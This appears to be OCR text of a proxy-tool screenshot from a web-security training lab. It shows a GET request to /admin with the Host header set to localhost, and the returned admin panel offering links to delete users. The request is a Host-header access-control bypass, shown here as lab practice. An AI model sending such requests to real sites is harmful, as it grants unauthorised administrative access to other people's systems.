 Request
Pretty Raw Hex Hackvertor \n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=0BuRYMq4C07fPdL2zG2fHjxUniFxIQD7; _lab=
47%7cMC0CFQCUcmOHlzRfScxlrP%2f0JnsjLsuOKQIUT2SxM7I9XkB%2bOTDXR0xMJcE7bopNsuhY0hPKEkXwxw23w%2frXJfrK8UuEEJNO
oL49fRfs1OyS2mKgsIOPA4LAwzGC%2fi4kkVyx8hQgEEVJLAzs1hPV6907%2fVsiwWy38Rn8RjpZZAPuKAoR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73